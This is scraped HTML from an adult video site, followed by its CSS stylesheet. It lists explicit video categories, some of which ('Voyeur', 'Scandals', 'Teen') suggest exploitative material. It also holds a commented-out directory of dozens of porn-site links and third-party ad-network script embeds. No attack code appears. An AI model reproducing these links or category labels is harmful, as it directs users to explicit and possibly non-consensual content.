 <li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span><i class="la la-video"></i> 724</span> <i class="la la-tag"></i> Masturbating</a></li>              
                      
 <li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><span><i class="la la-video"></i> 3586</span> <i class="la la-tag"></i> Mature</a></li>              
                      
 <li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span><i class="la la-video"></i> 102</span> <i class="la la-tag"></i> Mistress</a></li>              
                      
 <li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span><i class="la la-video"></i> 645</span> <i class="la la-tag"></i> Mumbai</a></li>              
                      
 <li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span><i class="la la-video"></i> 321</span> <i class="la la-tag"></i> Nepali</a></li>              
                      
 <li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span><i class="la la-video"></i> 397</span> <i class="la la-tag"></i> Nipples</a></li>              
                      
 <li><a href="/en/category/4456504/Office/popular/1/" target="_self"><span><i class="la la-video"></i> 755</span> <i class="la la-tag"></i> Office</a></li>              
                      
 <li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span><i class="la la-video"></i> 204</span> <i class="la la-tag"></i> Oiled</a></li>              
                      
 <li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span><i class="la la-video"></i> 908</span> <i class="la la-tag"></i> Outdoor</a></li>              
                      
 <li><a href="/en/category/4980792/POV/popular/1/" target="_self"><span><i class="la la-video"></i> 888</span> <i class="la la-tag"></i> POV</a></li>              
                      
 <li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span><i class="la la-video"></i> 1350</span> <i class="la la-tag"></i> Pakistani</a></li>              
                      
 <li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><span><i class="la la-video"></i> 242</span> <i class="la la-tag"></i> Panties</a></li>              
                      
 <li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span><i class="la la-video"></i> 611</span> <i class="la la-tag"></i> Pantyhose</a></li>              
                      
 <li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span><i class="la la-video"></i> 322</span> <i class="la la-tag"></i> Persian</a></li>              
                      
 <li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span><i class="la la-video"></i> 296</span> <i class="la la-tag"></i> Pissing</a></li>              
                      
 <li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span><i class="la la-video"></i> 1256</span> <i class="la la-tag"></i> Pornstars</a></li>              
                      
 <li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span><i class="la la-video"></i> 312</span> <i class="la la-tag"></i> Pregnant</a></li>              
                      
 <li><a href="/en/category/5111864/Public/popular/1/" target="_self"><span><i class="la la-video"></i> 1094</span> <i class="la la-tag"></i> Public</a></li>              
                      
 <li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span><i class="la la-video"></i> 1005</span> <i class="la la-tag"></i> Punjabi</a></li>              
                      
 <li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><span><i class="la la-video"></i> 208</span> <i class="la la-tag"></i> Retro</a></li>              
                      
 <li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><span><i class="la la-video"></i> 735</span> <i class="la la-tag"></i> Rough</a></li>              
                      
 <li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span><i class="la la-video"></i> 51</span> <i class="la la-tag"></i> Scandals</a></li>              
                      
 <li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 368</span> <i class="la la-tag"></i> Small Tits</a></li>              
                      
 <li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span><i class="la la-video"></i> 68</span> <i class="la la-tag"></i> Smoking</a></li>              
                      
 <li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span><i class="la la-video"></i> 920</span> <i class="la la-tag"></i> Softcore</a></li>              
                      
 <li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><span><i class="la la-video"></i> 369</span> <i class="la la-tag"></i> Solo</a></li>              
                      
 <li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span><i class="la la-video"></i> 110</span> <i class="la la-tag"></i> Spanked</a></li>              
                      
 <li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span><i class="la la-video"></i> 481</span> <i class="la la-tag"></i> Squirt</a></li>              
                      
 <li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span><i class="la la-video"></i> 138</span> <i class="la la-tag"></i> Srilankan</a></li>              
                      
 <li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span><i class="la la-video"></i> 117</span> <i class="la la-tag"></i> Stockings</a></li>              
                      
 <li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span><i class="la la-video"></i> 48</span> <i class="la la-tag"></i> Strap-on</a></li>              
                      
 <li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span><i class="la la-video"></i> 120</span> <i class="la la-tag"></i> Swingers</a></li>              
                      
 <li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span><i class="la la-video"></i> 3388</span> <i class="la la-tag"></i> Tamil</a></li>              
                      
 <li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><span><i class="la la-video"></i> 5035</span> <i class="la la-tag"></i> Teen</a></li>              
                      
 <li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span><i class="la la-video"></i> 1035</span> <i class="la la-tag"></i> Telugu</a></li>              
                      
 <li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span><i class="la la-video"></i> 1131</span> <i class="la la-tag"></i> Threesome</a></li>              
                      
 <li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span><i class="la la-video"></i> 542</span> <i class="la la-tag"></i> Turkish</a></li>              
                      
 <li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span><i class="la la-video"></i> 345</span> <i class="la la-tag"></i> Uniform</a></li>              
                      
 <li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span><i class="la la-video"></i> 559</span> <i class="la la-tag"></i> Voyeur</a></li>              
                      
 <li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span><i class="la la-video"></i> 1273</span> <i class="la la-tag"></i> Webcam</a></li>              
                      
 <li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><span><i class="la la-video"></i> 877</span> <i class="la la-tag"></i> Whore</a></li>              
   
                
            </ul>
            
            
            
            
            <h2>Porn Sites List</h2>
            
            <ul class="list tradlist">
                
<!-- <li><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-check-circle"></i> mallu porn</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-check-circle"></i> indian xvideos 2021</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-check-circle"></i> xxx malayalam</a></li><li><a href="http://desiaunty.org/" data-ct="3860118855"><i class="la la-check-circle"></i> desi aunty</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-check-circle"></i> tamils ex videos</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-check-circle"></i> indian sex videos 2021</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-check-circle"></i> indian sex mms</a></li><li><a href="https://topindianxvideo.com/" data-ct="2527084859"><i class="la la-check-circle"></i> top indian xvideo</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-check-circle"></i> indian saree sex</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-check-circle"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-check-circle"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-check-circle"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-check-circle"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-check-circle"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-check-circle"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-check-circle"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-check-circle"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-check-circle"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-check-circle"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-check-circle"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-check-circle"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-check-circle"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-check-circle"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-check-circle"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-check-circle"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-check-circle"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-check-circle"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-check-circle"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-check-circle"></i> tamil xnxx</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-check-circle"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-check-circle"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-check-circle"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-check-circle"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-check-circle"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-check-circle"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-check-circle"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-check-circle"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-check-circle"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-check-circle"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-check-circle"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-check-circle"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-check-circle"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-check-circle"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-check-circle"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-check-circle"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-check-circle"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-check-circle"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-check-circle"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-check-circle"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-check-circle"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-check-circle"></i> top indian hot sex</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-check-circle"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-check-circle"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-check-circle"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-check-circle"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-check-circle"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-check-circle"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-check-circle"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-check-circle"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-check-circle"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-check-circle"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-check-circle"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-check-circle"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-check-circle"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-check-circle"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-check-circle"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-check-circle"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-check-circle"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-check-circle"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-check-circle"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-check-circle"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-check-circle"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-check-circle"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-check-circle"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-check-circle"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-check-circle"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-check-circle"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-check-circle"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-check-circle"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-check-circle"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-check-circle"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-check-circle"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-check-circle"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-check-circle"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-check-circle"></i> xxx indian</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-check-circle"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="la la-check-circle"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-check-circle"></i> saree porn</a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-check-circle"></i> best mallu xxx</a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="la la-check-circle"></i> tamils exy video 2021</a></li> -->  
                
            </ul>
            
            
            
           
            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <!-- / AD banners 300x250 block -->
            
            
            
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; pakistanixxxtube.net</span>.</p>
                <p>All Rights Reserved.</p>
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lexend:wght@400;600&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d294a2886774d198bff056304e11622","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/css
request_url: https://pakistanixxxtube.net/css/styles.css
body_size: 3779
content:
body, .head-container
{ background-color: rgb(5,10,20); }

.menu-container, .search-form, .filters, .textarea, .input
{ background-color: rgb(0,5,15); }

.pic, .search-input, .brka-desk-728, .brka-desk-900, .brka-mob, .brka, .pagination a:hover, .pagination a.active, .list a:hover, .more-comments a:hover
{ background-color: rgb(25,30,40); }

.filters-button, .s-list span, button.submit
{ background-color: rgb(45,50,60); }

.menu-container, .search-form, .filters, .search-input, .textarea, .input
{ border-color: rgb(45,50,60); }

a:hover, a.logo span, a.active, .spinner, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .s-list a i, .list a i, .tradlist a:hover i, .footer-container span, .color-2
{ color: rgb(71, 209, 50); }

.filters-button:hover, .filters-button.active, .overlay.colored, button.submit:hover, #scroll-top
{ background-color: rgb(85,150,200); color: rgb(255,255,255); }

.head-container, .footer-container
{ border-color: rgb(85,150,200); }

a, a.logo, .menu-slide, .search-slide, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters-button, .s-list span, .tradlist a:hover, .tradlist a i, p.comment-info span, a.dislike:hover, a.like:hover, .color-1, .textarea textarea, .input input, button.submit
{ color: rgb(225,230,235); }

body, .info, .thumbs-container span, .search-form button, .list span, .list span i, .tradlist a, .textarea textarea::placeholder, .input input::placeholder
{ color: rgb(155,160,165); }

a.like, .thumbs-container a:hover span.likes
{ color: rgb(85,165,135); }

a.dislike
{ color: rgb(195,65,65); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

i { text-rendering: optimizeLegibility !important; }

body, input, textarea, button { font-family: 'Lexend', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.subtitle { margin: 40px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-top-style: solid; border-top-width: 3px; min-height: 50px; position: fixed; width: 100%; top: 0; left: 0; z-index: 10000; }
.head-container .main-container { overflow: visible; position: relative; padding: 0; }

a.logo { overflow: hidden; font-weight: bold; text-transform: uppercase; margin: 0 10px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { cursor: pointer; position: relative; overflow: hidden; display: block; float: right; height: 50px; line-height: 50px; font-size: 29px; margin: 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }
.search-slide { font-size: 25px; }

.search-form { display: none; box-shadow: 0 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; top: 50px; left: 10px; right: 10px; padding:  20px; position: absolute; z-index: 10000; }
.search-form form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; padding: 0 60px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; font-size: 22px; height: 50px; line-height: 50px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: -5px 5px 15px -5px rgb(0,0,0); overflow: hidden; border-width: 3px; border-style: solid; border-radius: 5px; position: absolute; top: 50px; right: 10px; padding: 5px 20px 10px 20px; z-index: 10000; }
.menu-container a { height: 40px; line-height: 40px; font-size: 16px; margin-top: 5px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; max-width: 1000px; padding-top: 50px; clear: both; overflow: hidden; }

.brka-mob { margin: 10px auto; width: 300px; height: 100px; overflow: hidden; }
.brka-desk-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; overflow: hidden; }
.brka-desk-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; overflow: hidden; }

.title-sort { overflow: hidden; clear: both; padding-top: 20px; }
.title-sort:first-child { padding-top: 0; }
.title-sort h1, .title-sort h2 { margin-top: 20px !important; }

.filters-button { overflow: hidden; font-weight: bold; height: 40px; line-height: 40px; cursor: pointer; float: right; margin: 15px 10px 0 10px; border-radius: 5px; padding: 0 20px; font-size: 16px; }
.filters-button i { display: block; height: inherit; line-height: inherit; font-size: 24px; float: left; margin-right: 3px; }

.filters-container { position: relative; clear: both; }

.filters { box-shadow: -5px 5px 15px -5px rgb(0,0,0); border-width: 3px; border-style: solid; border-radius: 5px; display: none; overflow: hidden; position: absolute; top: 10px; right: 10px; z-index: 10000; margin-left: 10px; padding: 0 0 20px 25px; }

.s-list { margin: 18px 40px 0 0; overflow: hidden; }
.s-list:last-child { margin-right: 0; }
.s-list span { border-radius: 5px; padding: 0 15px; margin: 7px 25px 13px 0; float: left; display: block; height: 34px; line-height: 34px; font-size: 14px; }
.s-list i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 4px; }
.s-list a { margin: 2px 25px 0 0; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list a i { font-size: 16px; }

.val { overflow: hidden; }

.search-form .s-list span { padding: 0 20px; }

.thumbs-container { clear: both; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb a { margin: 20px 10px 0 10px; display: block; font-size: 14px; overflow: hidden; }
.pic { position: relative; overflow: hidden; }
.pic img { width: 100%; height: auto; position: relative; z-index: 2; }
.thumb p { white-space: nowrap; text-overflow: ellipsis; overflow: hidden; margin-top: 10px; height: 22px; line-height: 22px; }
.thumb span { display: block; float: right; overflow: hidden; margin: 10px 0 0 10px; height: 22px; line-height: 22px; }
.thumb i { display: block; float: left; height: inherit; line-height: inherit; font-size: 22px; margin-right: 3px; }
.info { height: 22px; line-height: 22px; margin: 5px 10px 0 10px; overflow: hidden; }
.info span { margin: 0 15px 0 0; float: left; }
.info span:first-child { float: right; margin-right: 0; }

.thumb p.thumb-cat { font-size: 16px; font-weight: bold; }

.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { z-index: 2; position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.spinner { text-shadow: 0 0 10px rgba(0,0,0,0.5); z-index: 1; position: absolute; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 40px; margin: -20px 0 0 -20px; display: block; float: none; padding: 0; }
.spinner i { float: none; font-size: inherit; margin: 0; }

.overlay { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); display: block; font-weight: bold; border-radius: 3px; height: 24px; line-height: 24px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 11px; margin: 1px 2px 0 0; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.pagination { margin: 45px 5px 0 5px; font-size: 0; text-align: center; overflow: hidden; }
.pagination a, .pagination span { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 5px; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 16px; font-weight: bold; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.view-more a { padding: 0 20px; }
.view-more i { display: inline-block; vertical-align: top; margin-left: 5px; }

.brkas-container { margin-top: 40px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { padding-top: 18px; overflow: hidden; } 
.list a { font-weight: bold; white-space: nowrap; text-overflow: ellipsis; font-size: 16px; display: block; margin: 2px 2px 0 2px; padding: 0 8px; border-radius: 5px; height: 40px; line-height: 40px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { font-weight: normal; font-size: 13px; display: block; float: right; margin-left: 10px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 16px; }

.tradlist a { font-weight: normal; }

.about { margin: 10px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; overflow: hidden; }
.about p { margin-top: 10px; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.media-container { clear: both; overflow: hidden; }

.media-table { overflow: hidden; }

.limited { padding: 0; margin: 0 auto; }

.media-video { background-color: rgb(0,0,0); position: relative; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
